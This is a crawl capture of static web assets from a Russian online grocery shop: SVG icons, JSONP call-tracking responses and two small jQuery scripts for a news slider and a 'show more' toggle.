<path d="M67.6142 39.1015C65.3044 39.1015 63.4258 37.2619 63.4258 35C63.4258 32.7381 65.3044 30.8985 67.6142 30.8985C69.9241 30.8985 71.8028 32.7381 71.8028 35C71.8028 37.2619 69.9241 39.1015 67.6142 39.1015ZM67.6142 33.2422C66.6244 33.2422 65.8192 34.0306 65.8192 35C65.8192 35.9694 66.6244 36.7577 67.6142 36.7577C68.6041 36.7577 69.4094 35.9694 69.4094 35C69.4094 34.0306 68.6041 33.2422 67.6142 33.2422Z" fill="#B4610F"/>
<path d="M61.6306 39.1015C59.3207 39.1015 57.4421 37.2619 57.4421 35C57.4421 32.7381 59.3207 30.8985 61.6306 30.8985C63.9405 30.8985 65.819 32.7381 65.819 35C65.819 37.2619 63.9405 39.1015 61.6306 39.1015ZM61.6306 33.2422C60.6407 33.2422 59.8356 34.0306 59.8356 35C59.8356 35.9694 60.6407 36.7577 61.6306 36.7577C62.6204 36.7577 63.4257 35.9694 63.4257 35C63.4257 34.0306 62.6204 33.2422 61.6306 33.2422Z" fill="#B4610F"/>
<path d="M50.2619 25.039C49.5998 25.039 49.0652 24.5155 49.0652 23.8673V21.5235C49.0652 20.8751 49.5998 20.3515 50.2619 20.3515C50.924 20.3515 51.4586 20.8751 51.4586 21.5235V23.8673C51.4586 24.5155 50.924 25.039 50.2619 25.039Z" fill="#B4610F"/>
<path d="M53.852 25.039C53.1899 25.039 52.6553 24.5155 52.6553 23.8673V21.5235C52.6553 20.8751 53.1899 20.3515 53.852 20.3515C54.5141 20.3515 55.0487 20.8751 55.0487 21.5235V23.8673C55.0487 24.5155 54.5141 25.039 53.852 25.039Z" fill="#B4610F"/>
<path d="M57.4421 25.039C56.78 25.039 56.2454 24.5155 56.2454 23.8673V21.5235C56.2454 20.8751 56.78 20.3515 57.4421 20.3515C58.1042 20.3515 58.6388 20.8751 58.6388 21.5235V23.8673C58.6388 24.5155 58.1042 25.039 57.4421 25.039Z" fill="#B4610F"/>
<path d="M63.4257 25.039C62.7637 25.039 62.229 24.5155 62.229 23.8673V21.5235C62.229 20.8751 62.7637 20.3515 63.4257 20.3515C64.0878 20.3515 64.6224 20.8751 64.6224 21.5235V23.8673C64.6224 24.5155 64.0878 25.039 63.4257 25.039Z" fill="#B4610F"/>
<path d="M67.0158 25.039C66.3538 25.039 65.8191 24.5155 65.8191 23.8673V21.5235C65.8191 20.8751 66.3538 20.3515 67.0158 20.3515C67.6779 20.3515 68.2125 20.8751 68.2125 21.5235V23.8673C68.2125 24.5155 67.6779 25.039 67.0158 25.039Z" fill="#B4610F"/>
<path d="M70.6059 25.039C69.9439 25.039 69.4092 24.5155 69.4092 23.8673V21.5235C69.4092 20.8751 69.9439 20.3515 70.6059 20.3515C71.268 20.3515 71.8026 20.8751 71.8026 21.5235V23.8673C71.8026 24.5155 71.268 25.039 70.6059 25.039Z" fill="#B4610F"/>
<path d="M70.6061 13.3203H64.6225C63.9604 13.3203 63.4258 12.7967 63.4258 12.1484C63.4258 11.5001 63.9604 10.9766 64.6225 10.9766H70.6061C71.2681 10.9766 71.8028 11.5001 71.8028 12.1484C71.8028 12.7967 71.2681 13.3203 70.6061 13.3203Z" fill="#B4610F"/>
<path d="M6.96606 24.408C6.96606 24.2699 7.06898 24.158 7.19592 24.158H12.9595C13.0864 24.158 13.1893 24.2699 13.1893 24.408V28.4869C13.1893 28.625 13.0864 28.7369 12.9595 28.7369H7.19592C7.06898 28.7369 6.96606 28.625 6.96606 28.4869V24.408Z" stroke="#B4610F" stroke-width="1.6"/>
<path d="M19.731 24.408C19.731 24.2699 19.8339 24.158 19.9608 24.158H25.7244C25.8513 24.158 25.9543 24.2699 25.9543 24.408V28.4869C25.9543 28.625 25.8513 28.7369 25.7244 28.7369H19.9608C19.8339 28.7369 19.731 28.625 19.731 28.4869V24.408Z" stroke="#B4610F" stroke-width="1.6"/>
<path d="M6.96606 7.96082C6.96606 7.82275 7.06897 7.71082 7.19592 7.71082H38.4894C38.6162 7.71082 38.7192 7.82275 38.7192 7.96082V17.3029C38.7192 17.441 38.6162 17.5529 38.4894 17.5529H7.19592C7.06898 17.5529 6.96606 17.441 6.96606 17.3029V7.96082Z" stroke="#B4610F" stroke-width="1.6"/>
<path d="M32.4958 24.408C32.4958 24.2699 32.5987 24.158 32.7257 24.158H38.4892C38.6162 24.158 38.7191 24.2699 38.7191 24.408V28.4869C38.7191 28.625 38.6162 28.7369 38.4892 28.7369H32.7257C32.5987 28.7369 32.4958 28.625 32.4958 28.4869V24.408Z" stroke="#B4610F" stroke-width="1.6"/>
<path d="M6.96606 35.592C6.96606 35.454 7.06898 35.342 7.19592 35.342H12.9595C13.0864 35.342 13.1893 35.454 13.1893 35.592V39.671C13.1893 39.809 13.0864 39.921 12.9595 39.921H7.19592C7.06898 39.921 6.96606 39.809 6.96606 39.671V35.592Z" stroke="#B4610F" stroke-width="1.6"/>
<path d="M19.731 35.592C19.731 35.454 19.8339 35.342 19.9608 35.342H25.7244C25.8513 35.342 25.9543 35.454 25.9543 35.592V39.671C25.9543 39.809 25.8513 39.921 25.7244 39.921H19.9608C19.8339 39.921 19.731 39.809 19.731 39.671V35.592Z" stroke="#B4610F" stroke-width="1.6"/>
<path d="M32.4958 35.592C32.4958 35.454 32.5987 35.342 32.7257 35.342H38.4892C38.6162 35.342 38.7191 35.454 38.7191 35.592V39.671C38.7191 39.809 38.6162 39.921 38.4892 39.921H32.7257C32.5987 39.921 32.4958 39.809 32.4958 39.671V35.592Z" stroke="#B4610F" stroke-width="1.6"/>
<path d="M6.96606 46.7761C6.96606 46.638 7.06898 46.5261 7.19592 46.5261H12.9595C13.0864 46.5261 13.1893 46.638 13.1893 46.7761V50.8551C13.1893 50.9931 13.0864 51.1051 12.9595 51.1051H7.19592C7.06898 51.1051 6.96606 50.9931 6.96606 50.8551V46.7761Z" stroke="#B4610F" stroke-width="1.6"/>
<path d="M19.731 46.7761C19.731 46.638 19.8339 46.5261 19.9608 46.5261H25.7244C25.8513 46.5261 25.9543 46.638 25.9543 46.7761V50.8551C25.9543 50.9931 25.8513 51.1051 25.7244 51.1051H19.9608C19.8339 51.1051 19.731 50.9931 19.731 50.8551V46.7761Z" stroke="#B4610F" stroke-width="1.6"/>
<path d="M32.4958 46.7761C32.4958 46.638 32.5987 46.5261 32.7257 46.5261H38.4892C38.6162 46.5261 38.7191 46.638 38.7191 46.7761V50.8551C38.7191 50.9931 38.6162 51.1051 38.4892 51.1051H32.7257C32.5987 51.1051 32.4958 50.9931 32.4958 50.8551V46.7761Z" stroke="#B4610F" stroke-width="1.6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.abri-kos.ru/local/templates/aspro_next/images/svg/Search_black_sm.svg
body_size: 496
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="9.16667" cy="9.16667" r="6.41667" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="9.16667" cy="9.16667" r="6.41667" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M19.25 19.25L13.75 13.75" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M19.25 19.25L13.75 13.75" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dct.mango-office.ru/messengers/20127?callback=mgo451756073753
body_size: 57
content:
mgo451756073753([]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dct.mango-office.ru/calltracking/20127?uid=wJ6rEbsq0mMT4isHetBk&sid=lz72t9pz9q11001mb4i4&url=https%3A%2F%2Fwww.abri-kos.ru%2Fstore%2Fribnie-produkti%2Friba-zamorozhenaya%2Friba-svezhemorozhenaya%2F770%2F&title=%D0%A2%D1%80%D0%B5%D1%81%D0%BA%D0%B0%20%D1%84%D0%B8%D0%BB%D0%B5%20%D0%B1%D0%B5%D0%B7%20%D0%BA%D0%BE%D0%B6%D0%B8%20%D1%81%2F%D0%BC%20%D0%9E%D0%BA%D0%B5%D0%B0%D0%BD%20-%20%D0%BF%D0%BE%20%D1%86%D0%B5%D0%BD%D0%B5%20%D0%BE%D1%82%200.00%20%D1%80%D1%83%D0%B1%20%D1%81%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%BE%D0%B9%20%D0%B2%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5%20%7C%20%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%20%C2%AB%D0%90%D0%B1%D1%80%D0%B8%D0%BA%D0%BE%D1%81%C2%BB&is_cookies=true&nu=1&src=(direct)&mdm=(none)&cmp=(none)&cnt=(none)&trm=(none)&mango=(none)&yaCid=1769847758684237881&callback=mgo1509315480820
body_size: 384
content:
mgo1509315480820({"number":"74996535454","formattedNumber":"+7 (499) 653-54-54","type":2,"widget":{"widget_id":20127,"product_id":400062995,"ct_product_id":400196820,"name":"https:\/\/www.abri-kos.ru\/","expire":5,"number_template":"+7 (xxx) xxx-xx-xx","callbacks":[],"allow_channel_pool":false,"allow_dyn_chan":true,"allow_uma":false,"allow_smart_routing":false,"allow_emt":false,"fiaccount_id":400041101,"channel_id":16144,"a_flags":0},"service":[],"session":{"location":{"city":"","country_code":"US","country":"США","region_code":"","region":"","region_id":null}}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.abri-kos.ru/upload/images/payment-img2.svg
body_size: 1316
content:
<svg width="69" height="77" viewBox="0 0 69 77" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M61.8845 58.9383C61.597 58.6607 61.1311 58.6607 60.8437 58.9383L52.0271 67.4537L48.6381 64.1806C48.3507 63.903 47.8848 63.903 47.5973 64.1806C47.31 64.4582 47.31 64.9081 47.5973 65.1857L51.5067 68.9615C51.794 69.2389 52.2602 69.2388 52.5474 68.9615L61.8845 59.9435C62.1719 59.6659 62.1718 59.2159 61.8845 58.9383Z" fill="#B4610F" stroke="#B4610F" stroke-width="0.8"/>
<path d="M55.2514 0H1.89124C1.0727 0 0.408936 0.627588 0.408936 1.40183V71.4897C0.408936 71.9949 0.696267 72.4605 1.16087 72.7094C1.62486 72.9585 2.19546 72.9518 2.65365 72.6917L9.21036 68.9714L14.3417 72.6113C14.8242 72.9535 15.4776 72.985 15.9936 72.6917L22.5504 68.9714L27.6816 72.6113C27.9444 72.7974 28.2569 72.8916 28.5712 72.8916C28.8342 72.8916 29.0985 72.8254 29.3336 72.6917L36.7446 68.4864C36.8554 68.4236 36.944 68.3325 37.0148 68.2238C37.5893 67.3415 36.5371 66.1696 35.4807 66.445C35.3762 66.4723 35.2782 66.5096 35.1906 66.5593L28.9806 70.4746L23.4606 66.5593C22.9775 66.2171 22.5966 66.2657 22.0806 66.5593L15.1806 70.4746L10.3506 66.5593C9.86754 66.2171 9.48664 66.2657 8.9706 66.5593L3.11954 69.3457V2.42246H53.8206V46.2581C53.8206 47.0321 54.4326 47.6597 55.2513 47.6597C56.5806 47.6356 56.7335 47.0321 56.7335 46.2581V1.40183C56.7335 0.627588 56.0699 0 55.2514 0Z" fill="#B4610F"/>
<path d="M26.496 10.4407H9.38403C8.77431 10.4407 8.28003 10.9081 8.28003 11.4847C8.28003 12.0614 8.77431 12.5288 9.38403 12.5288H26.496C27.1058 12.5288 27.6 12.0614 27.6 11.4847C27.6 10.9081 27.1058 10.4407 26.496 10.4407Z" fill="#B4610F"/>
<path d="M26.496 49.5932H9.38403C8.77431 49.5932 8.28003 50.0606 8.28003 50.6373C8.28003 51.2139 8.77431 51.6813 9.38403 51.6813H26.496C27.1058 51.6813 27.6 51.2139 27.6 50.6373C27.6 50.0606 27.1058 49.5932 26.496 49.5932Z" fill="#B4610F"/>
<path d="M32.016 18.2712H9.38403C8.77431 18.2712 8.28003 18.7386 8.28003 19.3152C8.28003 19.8919 8.77431 20.3593 9.38403 20.3593H32.016C32.6258 20.3593 33.12 19.8919 33.12 19.3152C33.12 18.7386 32.6258 18.2712 32.016 18.2712Z" fill="#B4610F"/>
<path d="M47.196 18.2712H38.364C37.7543 18.2712 37.26 18.7386 37.26 19.3152C37.26 19.8919 37.7543 20.3593 38.364 20.3593H47.196C47.8057 20.3593 48.3 19.8919 48.3 19.3152C48.3 18.7386 47.8057 18.2712 47.196 18.2712Z" fill="#B4610F"/>
<path d="M32.016 26.1017H9.38403C8.77431 26.1017 8.28003 26.5691 8.28003 27.1458C8.28003 27.7224 8.77431 28.1898 9.38403 28.1898H32.016C32.6258 28.1898 33.12 27.7224 33.12 27.1458C33.12 26.5691 32.6258 26.1017 32.016 26.1017Z" fill="#B4610F"/>
<path d="M47.196 26.1017H38.364C37.7543 26.1017 37.26 26.5691 37.26 27.1458C37.26 27.7224 37.7543 28.1898 38.364 28.1898H47.196C47.8057 28.1898 48.3 27.7224 48.3 27.1458C48.3 26.5691 47.8057 26.1017 47.196 26.1017Z" fill="#B4610F"/>
<path d="M32.016 33.9322H9.38403C8.77431 33.9322 8.28003 34.3996 8.28003 34.9763C8.28003 35.5529 8.77431 36.0203 9.38403 36.0203H32.016C32.6258 36.0203 33.12 35.5529 33.12 34.9763C33.12 34.3996 32.6258 33.9322 32.016 33.9322Z" fill="#B4610F"/>
<path d="M47.196 33.9322H38.364C37.7543 33.9322 37.26 34.3996 37.26 34.9763C37.26 35.5529 37.7543 36.0203 38.364 36.0203H47.196C47.8057 36.0203 48.3 35.5529 48.3 34.9763C48.3 34.3996 47.8057 33.9322 47.196 33.9322Z" fill="#B4610F"/>
<path d="M32.016 41.7627H9.38403C8.77431 41.7627 8.28003 42.2301 8.28003 42.8068C8.28003 43.3834 8.77431 43.8508 9.38403 43.8508H32.016C32.6258 43.8508 33.12 43.3834 33.12 42.8068C33.12 42.2301 32.6258 41.7627 32.016 41.7627Z" fill="#B4610F"/>
<path d="M47.196 41.7627H38.364C37.7543 41.7627 37.26 42.2301 37.26 42.8068C37.26 43.3834 37.7543 43.8508 38.364 43.8508H47.196C47.8057 43.8508 48.3 43.3834 48.3 42.8068C48.3 42.2301 47.8057 41.7627 47.196 41.7627Z" fill="#B4610F"/>
<path d="M54.51 75.8254C61.8266 75.8254 67.758 70.2161 67.758 63.2966C67.758 56.3772 61.8266 50.7678 54.51 50.7678C47.1933 50.7678 41.262 56.3772 41.262 63.2966C41.262 70.2161 47.1933 75.8254 54.51 75.8254Z" stroke="#B4610F" stroke-width="1.8"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.abri-kos.ru/local/components/onpeak/slider.list/templates/news_slider_header/script.js?17631218071099
body_size: 413
content:
$(document).ready(function() {

    $( ".red_block_action" ).on( "click",  function() {
        $('.slider_elements').css('visibility','visible');
        $('.red_block_action').slideUp();
    })

  	if (typeof $.cookie('CLOSE_NEWS_SLIDER') === 'undefined'){
		$('.slider_elements').css('visibility','visible');
		$('.red_block_action').slideUp();
	}

	$("body").on('click', '.close_slider', function(){
		$('.slider_elements').css('visibility','hidden');
		$('.red_block_action').slideDown();
		$.cookie('CLOSE_NEWS_SLIDER', 'Y', { expires : 7, path: '/' });

	});

  	var news_slider = new Swiper('.slider_elements .swiper-container',{
		slidesPerView: 4,
		spaceBetween: 20,
		hideOnClick: true,
		loop: false,
		touchReleaseOnEdges: true,
		autoplay: {
			delay: 2000,
		},
		breakpoints: {
			575: {
				slidesPerView: 1.3,
				spaceBetween: 20
			},
			767: {
				slidesPerView: 2,
				spaceBetween: 20
			}
		},
		navigation: {
			nextEl: '.slider_elements .swiper-button-right',
			// prevEl: '.slider_elements .swiper-button-prev',
		}
	});
})



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.abri-kos.ru/local/templates/aspro_next/components/bitrix/catalog/main/script.js?1763121813525
body_size: 407
content:
$(document).ready(function() {
    $(".sub-landing").on("click", function() {
        $('.flexbox').toggleClass("flexbox2");

        if ($(".flexbox").hasClass("flexbox2")) {
            $('.sub-landing').html('Скрыть');
        } else {
            $('.sub-landing').html('Показать еще');
        }
    });

    if ($('.TAGS_ITEM_wrapp').find('.tabs_slider.slides.tags_item').find('.empty_items').length !== 0) {
        $('.TAGS_ITEM_wrapp').hide();
    }

    var pathname = window.location.pathname;
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.abri-kos.ru/upload/images/payment-img1.svg
body_size: 3000
content:
<svg width="77" height="77" viewBox="0 0 77 77" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_5_103)">
<path d="M64.275 76.9997H8.36858C3.84119 76.9997 0.136963 73.2954 0.136963 68.7681V39.6145C0.136963 38.8599 0.754335 38.2426 1.5089 38.2426C2.26347 38.2426 2.88084 38.8599 2.88084 39.6145V68.7681C2.88084 71.7864 5.35033 74.2559 8.36858 74.2559H64.275C67.2933 74.2559 69.7628 71.7864 69.7628 68.7681V59.8505C69.7628 59.0959 70.3802 58.4786 71.1347 58.4786C71.8893 58.4786 72.5067 59.0959 72.5067 59.8505V68.7681C72.5067 73.2954 68.8367 76.9997 64.275 76.9997Z" fill="#B4610F" stroke="#B4610F" stroke-width="0.1"/>
<path d="M71.1348 43.73C70.3802 43.73 69.7629 43.1127 69.7629 42.3581V30.3537C69.7629 27.3354 67.2934 24.8659 64.2752 24.8659H16.326C15.5028 24.8659 14.5081 24.8659 13.4449 24.8316C11.387 24.7973 9.05467 24.7631 7.51125 24.8316C5.52194 24.9345 3.77272 24.3515 2.50367 23.151C0.788751 21.5046 -0.0687092 18.7608 -0.0344108 14.988C-0.0344108 14.2334 0.582961 13.616 1.33753 13.616C2.09209 13.616 2.70947 14.2334 2.70947 14.988C2.67517 17.9377 3.25824 20.0642 4.39009 21.1273C5.11036 21.8134 6.10501 22.1221 7.33975 22.0534C8.95179 21.9505 11.3527 22.0191 13.4449 22.0534C14.4738 22.0877 15.4685 22.0877 16.2574 22.0877H64.2066C68.7339 22.0877 72.4382 25.7919 72.4382 30.3194V42.3238C72.5068 43.1127 71.8895 43.73 71.1348 43.73Z" fill="#B4610F" stroke="#B4610F" stroke-width="0.1"/>
<path d="M64.618 23.8373C63.8635 23.8373 63.2461 23.22 63.2461 22.4654V14.2338C63.2461 11.2155 60.7767 8.74601 57.7583 8.74601H48.8408C48.0862 8.74601 47.4688 8.12863 47.4688 7.37407C47.4688 6.6195 48.0862 6.00214 48.8408 6.00214H57.7583C62.2857 6.00214 65.99 9.70636 65.99 14.2338V22.4654C65.99 23.22 65.3726 23.8373 64.618 23.8373Z" fill="#B4610F" stroke="#B4610F" stroke-width="0.1"/>
<path d="M1.57749 34.9157C1.13162 34.9157 0.754335 34.71 0.479947 34.367C0.171261 34.024 0.136963 33.6467 0.136963 33.4409V14.2338C0.136963 9.70636 3.84119 6.00214 8.36858 6.00214H30.3196C31.0742 6.00214 31.6915 6.6195 31.6915 7.37407C31.6915 8.12863 31.0742 8.74601 30.3196 8.74601H8.36858C5.35033 8.74601 2.88084 11.2155 2.88084 14.2338V33.0979C2.91514 33.2351 2.94944 33.4067 2.94944 33.5095C2.98373 34.2641 2.36636 34.8814 1.57749 34.9157C1.61179 34.9157 1.61179 34.9157 1.57749 34.9157Z" fill="#B4610F"/>
<path d="M1.57749 34.9157C1.13162 34.9157 0.754335 34.71 0.479947 34.367C0.171261 34.024 0.136963 33.6467 0.136963 33.4409V14.2338C0.136963 9.70636 3.84119 6.00214 8.36859 6.00214H30.3196C31.0742 6.00214 31.6915 6.6195 31.6915 7.37407C31.6915 8.12863 31.0742 8.74601 30.3196 8.74601H8.36859C5.35033 8.74601 2.88084 11.2155 2.88084 14.2338V33.0979C2.91514 33.2351 2.94944 33.4067 2.94944 33.5095C2.98373 34.2641 2.36636 34.8814 1.57749 34.9157ZM1.57749 34.9157C1.61179 34.9157 1.61179 34.9157 1.57749 34.9157V34.9157Z" stroke="#B4610F" stroke-width="0.1"/>
<path d="M74.9076 57.4497H59.1303C53.6082 57.4497 50.5557 54.6372 50.5557 49.561C50.5557 44.1077 55.0487 41.6724 59.4733 41.6724H64.6866H74.9419C75.3192 41.6724 75.6622 41.8096 75.9022 42.084C76.1766 42.3585 76.3138 42.7013 76.3138 43.0443V56.0778C76.2795 56.8323 75.6622 57.4497 74.9076 57.4497ZM59.4733 44.4162C58.4442 44.4162 53.2995 44.6564 53.2995 49.561C53.2995 51.7561 53.9169 54.7058 59.1303 54.7058H73.5357V44.4162H64.6523H59.4733Z" fill="#B4610F" stroke="#B4610F" stroke-width="0.1"/>
<path d="M7.3739 23.3226C6.92803 23.3226 6.48214 23.1169 6.20776 22.7053C5.79617 22.0535 5.96766 21.2304 6.61933 20.8189L37.1449 1.09726C38.6198 0.102604 42.084 -1.02924 44.5876 1.85183C44.5876 1.88612 44.6221 1.88612 44.6221 1.92042L50.2813 9.1231L48.1205 10.8037L42.4956 3.63534C40.9521 1.92042 38.8941 3.22377 38.6541 3.39526L8.12847 23.1169C7.88838 23.254 7.64828 23.3226 7.3739 23.3226Z" fill="#B4610F" stroke="#B4610F" stroke-width="0.1"/>
<path d="M14.9197 24.8316C14.3709 24.8316 13.8222 24.4886 13.6164 23.9399C13.342 23.2195 13.7193 22.4307 14.4395 22.1906L51.0703 8.677C52.7509 8.05964 56.3865 7.78524 58.1357 11.1808C58.1357 11.2151 58.17 11.2151 58.17 11.2494C59.0962 13.273 63.4178 21.7448 63.4863 21.8476C63.8293 22.5335 63.5549 23.3567 62.9033 23.6997C62.2173 24.0427 61.3941 23.7683 61.0511 23.1167C60.8797 22.7737 56.6609 14.5764 55.7006 12.4498C54.6373 10.4262 52.3051 11.1808 52.0306 11.2837L15.4 24.763C15.2284 24.8316 15.057 24.8316 14.9197 24.8316Z" fill="#B4610F" stroke="#B4610F" stroke-width="0.1"/>
<path d="M65.3038 63.2799C64.5493 63.2799 63.9319 62.6626 63.9319 61.908V58.8212C63.9319 58.0666 64.5493 57.4493 65.3038 57.4493C66.0584 57.4493 66.6758 58.0666 66.6758 58.8212V61.908C66.6758 62.6626 66.0584 63.2799 65.3038 63.2799Z" fill="#B4610F" stroke="#B4610F" stroke-width="0.1"/>
<path d="M62.3884 70.5856C61.6681 70.5856 61.0508 70.0026 61.0165 69.248C60.9821 68.4934 61.5995 67.8418 62.3541 67.8418L63.9318 67.7732V66.3669C63.9318 65.6124 64.5492 64.995 65.3037 64.995C66.0583 64.995 66.6757 65.6124 66.6757 66.3669V69.1109C66.6757 69.8655 66.0926 70.4485 65.3381 70.4828L62.4227 70.5856C62.4227 70.5856 62.4227 70.5856 62.3884 70.5856Z" fill="#B4610F" stroke="#B4610F" stroke-width="0.1"/>
<path d="M12.9945 71.267C12.2399 71.267 11.6226 70.6497 11.6226 69.8951C11.6226 69.1405 12.2399 68.5232 12.9945 68.5232L18.3451 68.4887C19.0995 68.4887 19.717 69.1062 19.717 69.8608C19.717 70.6152 19.0995 71.2327 18.3451 71.2327L12.9945 71.267ZM25.2734 71.1984C24.5188 71.1984 23.9014 70.581 23.9014 69.8265C23.9014 69.0719 24.5188 68.4545 25.2734 68.4545L30.6238 68.4202C31.3784 68.4202 31.9959 69.0376 31.9959 69.7921C31.9959 70.5467 31.3784 71.1641 30.6238 71.1641L25.2734 71.1984ZM37.5522 71.1298C36.7976 71.1298 36.1802 70.5124 36.1802 69.7578C36.1802 69.0033 36.7976 68.3859 37.5522 68.3859L42.9027 68.3516C43.6573 68.3516 44.2746 68.969 44.2746 69.7235C44.2746 70.4781 43.6573 71.0956 42.9027 71.0956L37.5522 71.1298ZM49.831 71.0611C49.0765 71.0611 48.4591 70.4438 48.4591 69.6892C48.4591 68.9346 49.0765 68.3173 49.831 68.3173L55.1816 68.283C55.9362 68.283 56.5535 68.9003 56.5535 69.6549C56.5535 70.4095 55.9362 71.0268 55.1816 71.0268L49.831 71.0611Z" fill="#B4610F" stroke="#B4610F" stroke-width="0.1"/>
<path d="M3.4298 70.8255C2.67524 70.8255 2.05786 70.208 2.05786 69.4534C2.05786 68.699 2.67524 68.0815 3.4298 68.0815H6.34518C7.09973 68.0815 7.71711 68.699 7.71711 69.4534C7.71711 70.208 7.09973 70.8255 6.34518 70.8255H3.4298Z" fill="#B4610F" stroke="#B4610F" stroke-width="0.1"/>
<path d="M6.65362 31.726H3.56676C2.8122 31.726 2.19482 31.1086 2.19482 30.3541C2.19482 29.5995 2.8122 28.9821 3.56676 28.9821H6.65362C7.40819 28.9821 8.02555 29.5995 8.02555 30.3541C8.02555 31.1086 7.40819 31.726 6.65362 31.726Z" fill="#B4610F" stroke="#B4610F" stroke-width="0.1"/>
<path d="M56.0431 31.726H50.5554C49.8008 31.726 49.1834 31.1086 49.1834 30.3541C49.1834 29.5995 49.8008 28.9821 50.5554 28.9821H56.0431C56.7977 28.9821 57.415 29.5995 57.415 30.3541C57.415 31.1086 56.7977 31.726 56.0431 31.726ZM43.6957 31.726H38.2079C37.4533 31.726 36.836 31.1086 36.836 30.3541C36.836 29.5995 37.4533 28.9821 38.2079 28.9821H43.6957C44.4503 28.9821 45.0676 29.5995 45.0676 30.3541C45.0676 31.1086 44.4503 31.726 43.6957 31.726ZM31.3482 31.726H25.8604C25.106 31.726 24.4885 31.1086 24.4885 30.3541C24.4885 29.5995 25.106 28.9821 25.8604 28.9821H31.3482C32.1028 28.9821 32.7201 29.5995 32.7201 30.3541C32.7201 31.1086 32.1028 31.726 31.3482 31.726ZM19.0008 31.726H13.5131C12.7585 31.726 12.1411 31.1086 12.1411 30.3541C12.1411 29.5995 12.7585 28.9821 13.5131 28.9821H19.0008C19.7554 28.9821 20.3728 29.5995 20.3728 30.3541C20.3728 31.1086 19.7554 31.726 19.0008 31.726Z" fill="#B4610F" stroke="#B4610F" stroke-width="0.1"/>
<path d="M65.304 34.4698C64.5494 34.4698 63.932 33.8525 63.932 33.0979V31.726H62.5601C61.8055 31.726 61.1882 31.1086 61.1882 30.3541C61.1882 29.5995 61.8055 28.9821 62.5601 28.9821H65.304C66.0586 28.9821 66.6759 29.5995 66.6759 30.3541V33.0979C66.6759 33.8525 66.0586 34.4698 65.304 34.4698Z" fill="#B4610F" stroke="#B4610F" stroke-width="0.1"/>
<path d="M65.3038 43.3876C64.5493 43.3876 63.9319 42.7702 63.9319 42.0157V39.2717C63.9319 38.5173 64.5493 37.8998 65.3038 37.8998C66.0584 37.8998 66.6758 38.5173 66.6758 39.2717V42.0157C66.6758 42.7702 66.0584 43.3876 65.3038 43.3876Z" fill="#B4610F" stroke="#B4610F" stroke-width="0.1"/>
</g>
<defs>
<clipPath id="clip0_5_103">
<rect width="77" height="77" fill="white"/>
</clipPath>
</defs>
</svg>
